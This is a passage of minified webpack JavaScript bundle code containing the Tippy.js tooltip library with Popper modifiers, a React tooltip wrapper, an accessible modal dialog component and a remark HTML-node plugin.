e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:ue(e,_))}(i.padding,n),f=O(o),d="y"===u?M:T,p="y"===u?N:E,h=n.rects.reference[s]+n.rects.reference[u]-a[u]-n.rects.popper[s],v=a[u]-n.rects.reference[u],m=S(o),b=m?"y"===u?m.clientHeight||0:m.clientWidth||0:0,y=h/2-v/2,g=l[d],w=b-f[s]-l[p],x=b/2-f[s]/2+y,j=le(g,x,w),k=u;n.modifiersData[r]=((t={})[k]=j,t.centerOffset=j-x,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!==typeof r||(r=t.elements.popper.querySelector(r)))&&re(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,i=t.rects.popper,o=t.modifiersData.preventOverflow,a=se(t,{elementContext:"reference"}),c=se(t,{altBoundary:!0}),u=fe(a,r),s=fe(c,i,o),l=de(u),f=de(s);t.modifiersData[n]={referenceClippingOffsets:u,popperEscapeOffsets:s,isReferenceHidden:l,hasPopperEscaped:f},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":l,"data-popper-escaped":f})}}]}),he="tippy-backdrop",ve={passive:!0,capture:!0},me=function(){return document.body};function be(e,t,n){if(Array.isArray(e)){var r=e[t];return null==r?Array.isArray(n)?n[t]:n:r}return e}function ye(e,t){var n={}.toString.call(e);return 0===n.indexOf("[object")&&n.indexOf(t+"]")>-1}function ge(e,t){return"function"===typeof e?e.apply(void 0,t):e}function Oe(e,t){return 0===t?e:function(r){clearTimeout(n),n=setTimeout((function(){e(r)}),t)};var n}function we(e,t){var n=Object.assign({},e);return t.forEach((function(e){delete n[e]})),n}function xe(e){return[].concat(e)}function je(e,t){-1===e.indexOf(t)&&e.push(t)}function ke(e){return e.split("-")[0]}function Pe(e){return[].slice.call(e)}function Se(e){return Object.keys(e).reduce((function(t,n){return void 0!==e[n]&&(t[n]=e[n]),t}),{})}function Me(){return document.createElement("div")}function Ne(e){return["Element","Fragment"].some((function(t){return ye(e,t)}))}function Ee(e){return ye(e,"MouseEvent")}function Te(e){return!(!e||!e._tippy||e._tippy.reference!==e)}function Ce(e){return Ne(e)?[e]:function(e){return ye(e,"NodeList")}(e)?Pe(e):Array.isArray(e)?e:Pe(document.querySelectorAll(e))}function _e(e,t){e.forEach((function(e){e&&(e.style.transitionDuration=t+"ms")}))}function De(e,t){e.forEach((function(e){e&&e.setAttribute("data-state",t)}))}function Ie(e){var t,n=xe(e)[0];return null!=n&&null!=(t=n.ownerDocument)&&t.body?n.ownerDocument:document}function Le(e,t,n){var r=t+"EventListener";["transitionend","webkitTransitionEnd"].forEach((function(t){e[r](t,n)}))}function Ae(e,t){for(var n=t;n;){var r;if(e.contains(n))return!0;n=null==n.getRootNode||null==(r=n.getRootNode())?void 0:r.host}return!1}var Re={isTouch:!1},Fe=0;function qe(){Re.isTouch||(Re.isTouch=!0,window.performance&&document.addEventListener("mousemove",ze))}function ze(){var e=performance.now();e-Fe<20&&(Re.isTouch=!1,document.removeEventListener("mousemove",ze)),Fe=e}function Be(){var e=document.activeElement;if(Te(e)){var t=e._tippy;e.blur&&!t.state.isVisible&&e.blur()}}var He=!!("undefined"!==typeof window&&"undefined"!==typeof document)&&!!window.msCrypto;var Ue={animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},We=Object.assign({appendTo:me,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},Ue,{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),Ke=Object.keys(We);function Ve(e){var t=(e.plugins||[]).reduce((function(t,n){var r,i=n.name,o=n.defaultValue;i&&(t[i]=void 0!==e[i]?e[i]:null!=(r=We[i])?r:o);return t}),{});return Object.assign({},e,t)}function Qe(e,t){var n=Object.assign({},t,{content:ge(t.content,[e])},t.ignoreAttributes?{}:function(e,t){return(t?Object.keys(Ve(Object.assign({},We,{plugins:t}))):Ke).reduce((function(t,n){var r=(e.getAttribute("data-tippy-"+n)||"").trim();if(!r)return t;if("content"===n)t[n]=r;else try{t[n]=JSON.parse(r)}catch(i){t[n]=r}return t}),{})}(e,t.plugins));return n.aria=Object.assign({},We.aria,n.aria),n.aria={expanded:"auto"===n.aria.expanded?t.interactive:n.aria.expanded,content:"auto"===n.aria.content?t.interactive?null:"describedby":n.aria.content},n}function Ge(e){var t=e.firstElementChild,n=Pe(t.children);return{box:t,content:n.find((function(e){return e.classList.contains("tippy-content")})),arrow:n.find((function(e){return e.classList.contains("tippy-arrow")||e.classList.contains("tippy-svg-arrow")})),backdrop:n.find((function(e){return e.classList.contains(he)}))}}var Xe=1,Ye=[],Je=[];function $e(e,t){var n,r,i,o,a,c,u,s,l=Qe(e,Object.assign({},We,Ve(Se(t)))),f=!1,d=!1,p=!1,h=!1,v=[],m=Oe(Q,l.interactiveDebounce),b=Xe++,y=(s=l.plugins).filter((function(e,t){return s.indexOf(e)===t})),g={id:b,reference:e,popper:Me(),popperInstance:null,props:l,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:y,clearDelayTimeouts:function(){clearTimeout(n),clearTimeout(r),cancelAnimationFrame(i)},setProps:function(t){0;if(g.state.isDestroyed)return;D("onBeforeUpdate",[g,t]),K();var n=g.props,r=Qe(e,Object.assign({},n,Se(t),{ignoreAttributes:!0}));g.props=r,W(),n.interactiveDebounce!==r.interactiveDebounce&&(A(),m=Oe(Q,r.interactiveDebounce));n.triggerTarget&&!r.triggerTarget?xe(n.triggerTarget).forEach((function(e){e.removeAttribute("aria-expanded")})):r.triggerTarget&&e.removeAttribute("aria-expanded");L(),_(),x&&x(n,r);g.popperInstance&&(J(),Z().forEach((function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)})));D("onAfterUpdate",[g,t])},setContent:function(e){g.setProps({content:e})},show:function(){0;var e=g.state.isVisible,t=g.state.isDestroyed,n=!g.state.isEnabled,r=Re.isTouch&&!g.props.touch,i=be(g.props.duration,0,We.duration);if(e||t||n||r)return;if(N().hasAttribute("disabled"))return;if(D("onShow",[g],!1),!1===g.props.onShow(g))return;g.state.isVisible=!0,M()&&(w.style.visibility="visible");_(),z(),g.state.isMounted||(w.style.transition="none");if(M()){var o=T(),a=o.box,u=o.content;_e([a,u],0)}c=function(){var e;if(g.state.isVisible&&!h){if(h=!0,w.offsetHeight,w.style.transition=g.props.moveTransition,M()&&g.props.animation){var t=T(),n=t.box,r=t.content;_e([n,r],i),De([n,r],"visible")}I(),L(),je(Je,g),null==(e=g.popperInstance)||e.forceUpdate(),D("onMount",[g]),g.props.animation&&M()&&function(e,t){H(e,t)}(i,(function(){g.state.isShown=!0,D("onShown",[g])}))}},function(){var e,t=g.props.appendTo,n=N();e=g.props.interactive&&t===me||"parent"===t?n.parentNode:ge(t,[n]);e.contains(w)||e.appendChild(w);g.state.isMounted=!0,J(),!1}()},hide:function(){0;var e=!g.state.isVisible,t=g.state.isDestroyed,n=!g.state.isEnabled,r=be(g.props.duration,1,We.duration);if(e||t||n)return;if(D("onHide",[g],!1),!1===g.props.onHide(g))return;g.state.isVisible=!1,g.state.isShown=!1,h=!1,f=!1,M()&&(w.style.visibility="hidden");if(A(),B(),_(!0),M()){var i=T(),o=i.box,a=i.content;g.props.animation&&(_e([o,a],r),De([o,a],"hidden"))}I(),L(),g.props.animation?M()&&function(e,t){H(e,(function(){!g.state.isVisible&&w.parentNode&&w.parentNode.contains(w)&&t()}))}(r,g.unmount):g.unmount()},hideWithInteractivity:function(e){0;E().addEventListener("mousemove",m),je(Ye,m),m(e)},enable:function(){g.state.isEnabled=!0},disable:function(){g.hide(),g.state.isEnabled=!1},unmount:function(){0;g.state.isVisible&&g.hide();if(!g.state.isMounted)return;$(),Z().forEach((function(e){e._tippy.unmount()})),w.parentNode&&w.parentNode.removeChild(w);Je=Je.filter((function(e){return e!==g})),g.state.isMounted=!1,D("onHidden",[g])},destroy:function(){0;if(g.state.isDestroyed)return;g.clearDelayTimeouts(),g.unmount(),K(),delete e._tippy,g.state.isDestroyed=!0,D("onDestroy",[g])}};if(!l.render)return g;var O=l.render(g),w=O.popper,x=O.onUpdate;w.setAttribute("data-tippy-root",""),w.id="tippy-"+g.id,g.popper=w,e._tippy=g,w._tippy=g;var j=y.map((function(e){return e.fn(g)})),k=e.hasAttribute("aria-expanded");return W(),L(),_(),D("onCreate",[g]),l.showOnCreate&&ee(),w.addEventListener("mouseenter",(function(){g.props.interactive&&g.state.isVisible&&g.clearDelayTimeouts()})),w.addEventListener("mouseleave",(function(){g.props.interactive&&g.props.trigger.indexOf("mouseenter")>=0&&E().addEventListener("mousemove",m)})),g;function P(){var e=g.props.touch;return Array.isArray(e)?e:[e,0]}function S(){return"hold"===P()[0]}function M(){var e;return!(null==(e=g.props.render)||!e.$$tippy)}function N(){return u||e}function E(){var e=N().parentNode;return e?Ie(e):document}function T(){return Ge(w)}function C(e){return g.state.isMounted&&!g.state.isVisible||Re.isTouch||o&&"focus"===o.type?0:be(g.props.delay,e?0:1,We.delay)}function _(e){void 0===e&&(e=!1),w.style.pointerEvents=g.props.interactive&&!e?"":"none",w.style.zIndex=""+g.props.zIndex}function D(e,t,n){var r;(void 0===n&&(n=!0),j.forEach((function(n){n[e]&&n[e].apply(n,t)})),n)&&(r=g.props)[e].apply(r,t)}function I(){var t=g.props.aria;if(t.content){var n="aria-"+t.content,r=w.id;xe(g.props.triggerTarget||e).forEach((function(e){var t=e.getAttribute(n);if(g.state.isVisible)e.setAttribute(n,t?t+" "+r:r);else{var i=t&&t.replace(r,"").trim();i?e.setAttribute(n,i):e.removeAttribute(n)}}))}}function L(){!k&&g.props.aria.expanded&&xe(g.props.triggerTarget||e).forEach((function(e){g.props.interactive?e.setAttribute("aria-expanded",g.state.isVisible&&e===N()?"true":"false"):e.removeAttribute("aria-expanded")}))}function A(){E().removeEventListener("mousemove",m),Ye=Ye.filter((function(e){return e!==m}))}function R(t){if(!Re.isTouch||!p&&"mousedown"!==t.type){var n=t.composedPath&&t.composedPath()[0]||t.target;if(!g.props.interactive||!Ae(w,n)){if(xe(g.props.triggerTarget||e).some((function(e){return Ae(e,n)}))){if(Re.isTouch)return;if(g.state.isVisible&&g.props.trigger.indexOf("click")>=0)return}else D("onClickOutside",[g,t]);!0===g.props.hideOnClick&&(g.clearDelayTimeouts(),g.hide(),d=!0,setTimeout((function(){d=!1})),g.state.isMounted||B())}}}function F(){p=!0}function q(){p=!1}function z(){var e=E();e.addEventListener("mousedown",R,!0),e.addEventListener("touchend",R,ve),e.addEventListener("touchstart",q,ve),e.addEventListener("touchmove",F,ve)}function B(){var e=E();e.removeEventListener("mousedown",R,!0),e.removeEventListener("touchend",R,ve),e.removeEventListener("touchstart",q,ve),e.removeEventListener("touchmove",F,ve)}function H(e,t){var n=T().box;function r(e){e.target===n&&(Le(n,"remove",r),t())}if(0===e)return t();Le(n,"remove",a),Le(n,"add",r),a=r}function U(t,n,r){void 0===r&&(r=!1),xe(g.props.triggerTarget||e).forEach((function(e){e.addEventListener(t,n,r),v.push({node:e,eventType:t,handler:n,options:r})}))}function W(){var e;S()&&(U("touchstart",V,{passive:!0}),U("touchend",G,{passive:!0})),(e=g.props.trigger,e.split(/\s+/).filter(Boolean)).forEach((function(e){if("manual"!==e)switch(U(e,V),e){case"mouseenter":U("mouseleave",G);break;case"focus":U(He?"focusout":"blur",X);break;case"focusin":U("focusout",X)}}))}function K(){v.forEach((function(e){var t=e.node,n=e.eventType,r=e.handler,i=e.options;t.removeEventListener(n,r,i)})),v=[]}function V(e){var t,n=!1;if(g.state.isEnabled&&!Y(e)&&!d){var r="focus"===(null==(t=o)?void 0:t.type);o=e,u=e.currentTarget,L(),!g.state.isVisible&&Ee(e)&&Ye.forEach((function(t){return t(e)})),"click"===e.type&&(g.props.trigger.indexOf("mouseenter")<0||f)&&!1!==g.props.hideOnClick&&g.state.isVisible?n=!0:ee(e),"click"===e.type&&(f=!n),n&&!r&&te(e)}}function Q(e){var t=e.target,n=N().contains(t)||w.contains(t);"mousemove"===e.type&&n||function(e,t){var n=t.clientX,r=t.clientY;return e.every((function(e){var t=e.popperRect,i=e.popperState,o=e.props.interactiveBorder,a=ke(i.placement),c=i.modifiersData.offset;if(!c)return!0;var u="bottom"===a?c.top.y:0,s="top"===a?c.bottom.y:0,l="right"===a?c.left.x:0,f="left"===a?c.right.x:0,d=t.top-r+u>o,p=r-t.bottom-s>o,h=t.left-n+l>o,v=n-t.right-f>o;return d||p||h||v}))}(Z().concat(w).map((function(e){var t,n=null==(t=e._tippy.popperInstance)?void 0:t.state;return n?{popperRect:e.getBoundingClientRect(),popperState:n,props:l}:null})).filter(Boolean),e)&&(A(),te(e))}function G(e){Y(e)||g.props.trigger.indexOf("click")>=0&&f||(g.props.interactive?g.hideWithInteractivity(e):te(e))}function X(e){g.props.trigger.indexOf("focusin")<0&&e.target!==N()||g.props.interactive&&e.relatedTarget&&w.contains(e.relatedTarget)||te(e)}function Y(e){return!!Re.isTouch&&S()!==e.type.indexOf("touch")>=0}function J(){$();var t=g.props,n=t.popperOptions,r=t.placement,i=t.offset,o=t.getReferenceClientRect,a=t.moveTransition,u=M()?Ge(w).arrow:null,s=o?{getBoundingClientRect:o,contextElement:o.contextElement||N()}:e,l=[{name:"offset",options:{offset:i}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!a}},{name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state;if(M()){var n=T().box;["placement","reference-hidden","escaped"].forEach((function(e){"placement"===e?n.setAttribute("data-placement",t.placement):t.attributes.popper["data-popper-"+e]?n.setAttribute("data-"+e,""):n.removeAttribute("data-"+e)})),t.attributes.popper={}}}}];M()&&u&&l.push({name:"arrow",options:{element:u,padding:3}}),l.push.apply(l,(null==n?void 0:n.modifiers)||[]),g.popperInstance=pe(s,w,Object.assign({},n,{placement:r,onFirstUpdate:c,modifiers:l}))}function $(){g.popperInstance&&(g.popperInstance.destroy(),g.popperInstance=null)}function Z(){return Pe(w.querySelectorAll("[data-tippy-root]"))}function ee(e){g.clearDelayTimeouts(),e&&D("onTrigger",[g,e]),z();var t=C(!0),r=P(),i=r[0],o=r[1];Re.isTouch&&"hold"===i&&o&&(t=o),t?n=setTimeout((function(){g.show()}),t):g.show()}function te(e){if(g.clearDelayTimeouts(),D("onUntrigger",[g,e]),g.state.isVisible){if(!(g.props.trigger.indexOf("mouseenter")>=0&&g.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(e.type)>=0&&f)){var t=C(!1);t?r=setTimeout((function(){g.state.isVisible&&g.hide()}),t):i=requestAnimationFrame((function(){g.hide()}))}}else B()}}function Ze(e,t){void 0===t&&(t={});var n=We.plugins.concat(t.plugins||[]);document.addEventListener("touchstart",qe,ve),window.addEventListener("blur",Be);var r=Object.assign({},t,{plugins:n}),i=Ce(e).reduce((function(e,t){var n=t&&$e(t,r);return n&&e.push(n),e}),[]);return Ne(e)?i[0]:i}Ze.defaultProps=We,Ze.setDefaultProps=function(e){Object.keys(e).forEach((function(t){We[t]=e[t]}))},Ze.currentInput=Re;var et=Object.assign({},$,{effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow)}}),tt=function(e,t){var n;void 0===t&&(t={});var r,i=e,o=[],a=[],c=t.overrides,u=[],s=!1;function l(){a=i.map((function(e){return xe(e.props.triggerTarget||e.reference)})).reduce((function(e,t){return e.concat(t)}),[])}function f(){o=i.map((function(e){return e.reference}))}function d(e){i.forEach((function(t){e?t.enable():t.disable()}))}function p(e){return i.map((function(t){var n=t.setProps;return t.setProps=function(i){n(i),t.reference===r&&e.setProps(i)},function(){t.setProps=n}}))}function h(e,t){var n=a.indexOf(t);if(t!==r){r=t;var u=(c||[]).concat("content").reduce((function(e,t){return e[t]=i[n].props[t],e}),{});e.setProps(Object.assign({},u,{getReferenceClientRect:"function"===typeof u.getReferenceClientRect?u.getReferenceClientRect:function(){var e;return null==(e=o[n])?void 0:e.getBoundingClientRect()}}))}}d(!1),f(),l();var v={fn:function(){return{onDestroy:function(){d(!0)},onHidden:function(){r=null},onClickOutside:function(e){e.props.showOnCreate&&!s&&(s=!0,r=null)},onShow:function(e){e.props.showOnCreate&&!s&&(s=!0,h(e,o[0]))},onTrigger:function(e,t){h(e,t.currentTarget)}}}},m=Ze(Me(),Object.assign({},we(t,["overrides"]),{plugins:[v].concat(t.plugins||[]),triggerTarget:a,popperOptions:Object.assign({},t.popperOptions,{modifiers:[].concat((null==(n=t.popperOptions)?void 0:n.modifiers)||[],[et])})})),b=m.show;m.show=function(e){if(b(),!r&&null==e)return h(m,o[0]);if(!r||null!=e){if("number"===typeof e)return o[e]&&h(m,o[e]);if(i.indexOf(e)>=0){var t=e.reference;return h(m,t)}return o.indexOf(e)>=0?h(m,e):void 0}},m.showNext=function(){var e=o[0];if(!r)return m.show(0);var t=o.indexOf(r);m.show(o[t+1]||e)},m.showPrevious=function(){var e=o[o.length-1];if(!r)return m.show(e);var t=o.indexOf(r),n=o[t-1]||e;m.show(n)};var y=m.setProps;return m.setProps=function(e){c=e.overrides||c,y(e)},m.setInstances=function(e){d(!0),u.forEach((function(e){return e()})),i=e,d(!1),f(),l(),u=p(m),m.setProps({triggerTarget:a})},u=p(m),m};Ze.setDefaultProps({animation:!1});var nt=Ze,rt=n("q1tI"),it=n.n(rt),ot=n("i8i4");function at(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}var ct="undefined"!==typeof window&&"undefined"!==typeof document;function ut(e,t){e&&("function"===typeof e&&e(t),{}.hasOwnProperty.call(e,"current")&&(e.current=t))}function st(){return ct&&document.createElement("div")}function lt(e,t){if(e===t)return!0;if("object"===typeof e&&null!=e&&"object"===typeof t&&null!=t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(var n in e){if(!t.hasOwnProperty(n))return!1;if(!lt(e[n],t[n]))return!1}return!0}return!1}function ft(e){var t=[];return e.forEach((function(e){t.find((function(t){return lt(e,t)}))||t.push(e)})),t}function dt(e,t){var n,r;return Object.assign({},t,{popperOptions:Object.assign({},e.popperOptions,t.popperOptions,{modifiers:ft([].concat((null==(n=e.popperOptions)?void 0:n.modifiers)||[],(null==(r=t.popperOptions)?void 0:r.modifiers)||[]))})})}var pt=ct?rt.useLayoutEffect:rt.useEffect;function ht(e){var t=Object(rt.useRef)();return t.current||(t.current="function"===typeof e?e():e),t.current}function vt(e,t,n){n.split(/\s+/).forEach((function(n){n&&e.classList[t](n)}))}var mt={name:"className",defaultValue:"",fn:function(e){var t=e.popper.firstElementChild,n=function(){var t;return!!(null==(t=e.props.render)?void 0:t.$$tippy)};function r(){e.props.className&&!n()||vt(t,"add",e.props.className)}return{onCreate:r,onBeforeUpdate:function(){n()&&vt(t,"remove",e.props.className)},onAfterUpdate:r}}};function bt(e){return function(t){var n=t.children,r=t.content,i=t.visible,o=t.singleton,a=t.render,c=t.reference,u=t.disabled,s=void 0!==u&&u,l=t.ignoreAttributes,f=void 0===l||l,d=(t.__source,t.__self,at(t,["children","content","visible","singleton","render","reference","disabled","ignoreAttributes","__source","__self"])),p=void 0!==i,h=void 0!==o,v=Object(rt.useState)(!1),m=v[0],b=v[1],y=Object(rt.useState)({}),g=y[0],O=y[1],w=Object(rt.useState)(),x=w[0],j=w[1],k=ht((function(){return{container:st(),renders:1}})),P=Object.assign({ignoreAttributes:f},d,{content:k.container});p&&(P.trigger="manual",P.hideOnClick=!1),h&&(s=!0);var S=P,M=P.plugins||[];a&&(S=Object.assign({},P,{plugins:h&&null!=o.data?[].concat(M,[{fn:function(){return{onTrigger:function(e,t){var n=o.data.children.find((function(e){return e.instance.reference===t.currentTarget}));e.state.$$activeSingletonInstance=n.instance,j(n.content)}}}}]):M,render:function(){return{popper:k.container}}}));var N=[c].concat(n?[n.type]:[]);return pt((function(){var t=c;c&&c.hasOwnProperty("current")&&(t=c.current);var n=e(t||k.ref||st(),Object.assign({},S,{plugins:[mt].concat(P.plugins||[])}));return k.instance=n,s&&n.disable(),i&&n.show(),h&&o.hook({instance:n,content:r,props:S,setSingletonContent:j}),b(!0),function(){n.destroy(),null==o||o.cleanup(n)}}),N),pt((function(){var e;if(1!==k.renders){var t=k.instance;t.setProps(dt(t.props,S)),null==(e=t.popperInstance)||e.forceUpdate(),s?t.disable():t.enable(),p&&(i?t.show():t.hide()),h&&o.hook({instance:t,content:r,props:S,setSingletonContent:j})}else k.renders++})),pt((function(){var e;if(a){var t=k.instance;t.setProps({popperOptions:Object.assign({},t.props.popperOptions,{modifiers:[].concat(((null==(e=t.props.popperOptions)?void 0:e.modifiers)||[]).filter((function(e){return"$$tippyReact"!==e.name})),[{name:"$$tippyReact",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t,n=e.state,r=null==(t=n.modifiersData)?void 0:t.hide;g.placement===n.placement&&g.referenceHidden===(null==r?void 0:r.isReferenceHidden)&&g.escaped===(null==r?void 0:r.hasPopperEscaped)||O({placement:n.placement,referenceHidden:null==r?void 0:r.isReferenceHidden,escaped:null==r?void 0:r.hasPopperEscaped}),n.attributes.popper={}}}])})})}}),[g.placement,g.referenceHidden,g.escaped].concat(N)),it.a.createElement(it.a.Fragment,null,n?Object(rt.cloneElement)(n,{ref:function(e){k.ref=e,ut(n.ref,e)}}):null,m&&Object(ot.createPortal)(a?a(function(e){var t={"data-placement":e.placement};return e.referenceHidden&&(t["data-reference-hidden"]=""),e.escaped&&(t["data-escaped"]=""),t}(g),x,k.instance):r,k.container))}}function yt(e){return function(t){var n=void 0===t?{}:t,r=n.disabled,i=void 0!==r&&r,o=n.overrides,a=void 0===o?[]:o,c=Object(rt.useState)(!1),u=c[0],s=c[1],l=ht({children:[],renders:1});return pt((function(){if(u){var t=l.children,n=l.sourceData;if(n){var r=e(t.map((function(e){return e.instance})),Object.assign({},n.props,{popperOptions:n.instance.props.popperOptions,overrides:a,plugins:[mt].concat(n.props.plugins||[])}));return l.instance=r,i&&r.disable(),function(){r.destroy(),l.children=t.filter((function(e){return!e.instance.state.isDestroyed}))}}}else s(!0)}),[u]),pt((function(){if(u)if(1!==l.renders){var e=l.children,t=l.instance,n=l.sourceData;if(t&&n){var r=n.props,o=(r.content,at(r,["content"]));t.setProps(dt(t.props,Object.assign({},o,{overrides:a}))),t.setInstances(e.map((function(e){return e.instance}))),i?t.disable():t.enable()}}else l.renders++})),Object(rt.useMemo)((function(){return[{data:l,hook:function(e){l.sourceData=e,l.setSingletonContent=e.setSingletonContent},cleanup:function(){l.sourceData=null}},{hook:function(e){var t,n;l.children=l.children.filter((function(t){var n=t.instance;return e.instance!==n})),l.children.push(e),(null==(t=l.instance)?void 0:t.state.isMounted)&&(null==(n=l.instance)?void 0:n.state.$$activeSingletonInstance)===e.instance&&(null==l.setSingletonContent||l.setSingletonContent(e.content)),l.instance&&!l.instance.state.isDestroyed&&l.instance.setInstances(l.children.map((function(e){return e.instance})))},cleanup:function(e){l.children=l.children.filter((function(t){return t.instance!==e})),l.instance&&!l.instance.state.isDestroyed&&l.instance.setInstances(l.children.map((function(e){return e.instance})))}}]}),[])}}var gt=function(e,t){return Object(rt.forwardRef)((function(n,r){var i=n.children,o=at(n,["children"]);return it.a.createElement(e,Object.assign({},t,o),i?Object(rt.cloneElement)(i,{ref:function(e){ut(r,e),ut(i.ref,e)}}):null)}))},Ot=yt(tt),wt=gt(bt(nt),{render:function(){return""}});t.default=wt},c93W:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=r(n("DUc8")),u=r(n("17x9")),s=r(n("5ke5")),l=r(n("EC9K")),f=r(n("zNjC")),d=r(n("+FKZ")),p=n("PbUv"),h=n("wIKq"),v=n("nKUr"),m=["children","onClose","className","hideManually"];function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var g="modal-overlay-1Ki3X",O="modal-modal-210sN",w="modal-overlay-root-HYDcG",x="modal-close-button-1qkbz",j=function(e,t,n){return e["aria-label"]||e["aria-labelledby"]?e["aria-label"]||e["aria-labelledby"]?e["aria-label"]&&e["aria-labelledby"]?new Error("Props 'aria-label' and 'aria-labelledby' in '".concat(n,"' mutually exclusive.")):null:new Error("One of props 'aria-label' or 'aria-labelledby' was not specified in '".concat(n,"'.")):new Error("One of props 'aria-label' or 'aria-labelledby' isRequired in '".concat(n,"'."))},k=function(e){var t=e.children,n=e.onClose,r=e.className,i=e.hideManually,u=void 0!==i&&i,s=(0,o.default)(e,m),l=(0,a.useRef)(null),f=(0,a.useCallback)((function(e){!u&&n&&("Escape"!==e.key&&"Esc"!==e.key&&27!==e.keyCode||n(e))}),[u]),b=(0,a.useCallback)((function(e){!u&&n&&(l.current&&l.current.contains(e.target)||e.pageX>e.target.ownerDocument.documentElement.offsetWidth||e.pageY>e.target.ownerDocument.documentElement.offsetHeight||n(e))}),[u]);return(0,a.useEffect)((function(){return document.body.style.overflow="hidden",function(){document.body.style.overflow="unset"}}),[]),(0,v.jsx)(d.default,{children:(0,v.jsx)("div",{className:w,children:(0,v.jsx)(c.default,{returnFocus:!0,children:(0,v.jsx)("div",y(y({className:g,onClick:b,onKeyDown:f},s),{},{children:(0,v.jsxs)("div",y(y({ref:function(e){l.current=e},role:"dialog",className:h.classNames.use(O).join(r)},s),{},{children:[!u&&(0,v.jsx)(p.Button,{className:x,"aria-label":"Close",onClick:function(e){return n(e)},children:(0,v.jsx)(p.Icon,{src:"#window-close"})}),t]}))}))})})})};k.displayName="Modal",k.Title=s.default,k.Content=f.default,k.Footer=l.default,k.propTypes={id:u.default.string,children:u.default.node,onClose:u.default.func,"aria-label":j,"aria-labelledby":j,hideManually:u.default.bool,selector:u.default.string,className:u.default.string};var P=k;t.default=P},cDf5:function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},cVWj:function(e,t,n){"use strict";var r=n("ZkSf"),i="virtualHtml",o=/^<(area|base|br|col|embed|hr|img|input|keygen|link|meta|param|source|track|wbr)\s*\/?>$/i,a=/^<(\/?)([a-z]+)\s*>$/;e.exports=function(e){var t,n;return r(e,"html",(function(e,r,c){n!==c&&(t=[],n=c);var u=function(e){var t=e.value.match(o);return!!t&&t[1]}(e);if(u)return c.children.splice(r,1,{type:i,tag:u,position:e.position}),!0;var s=function(e,t){var n=e.value.match(a);return!!n&&{tag:n[2],opening:!n[1],node:e}}(e);if(!s)return!0;var l=function(e,t){var n=e.length;for(;n--;)if(e[n].tag===t)return e.splice(n,1)[0];return!1}(t,s.tag);return l?c.children.splice(r,0,function(e,t,n){var r=n.children.indexOf(e.node),o=n.children.indexOf(t.node),a=n.children.splice(r,o-r+1).slice(1,-1);return{type:i,children:a,tag:e.tag,position:{start:e.node.position.start,end:t.node.position.end,indent:[]}}}(s,l,c)):s.opening||t.push(s),!0}),!0),e}},cdIi:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("c93W"))},"d/T2":function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=r(n("q23b")),c=n("wIKq"),u=n("nKUr"),s=["children","className","tag"];function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var 